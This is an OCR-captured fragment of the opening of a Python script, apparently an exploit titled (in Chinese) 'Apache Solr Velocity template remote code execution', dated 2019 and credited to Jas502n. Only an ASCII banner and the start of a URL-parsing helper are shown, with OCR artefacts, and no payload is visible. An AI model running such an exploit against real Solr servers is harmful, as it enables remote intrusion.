
\_\\_____|______|
| |
|_|
Apache Solr Velocity模板远程代码执行
2019-10-30 17:30
python By Jas502n
>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
”’
print banner
def get_code_name(url):
if url[-1] == ‘/’:
url = url[:-1].split(‘\n’)[0]
else: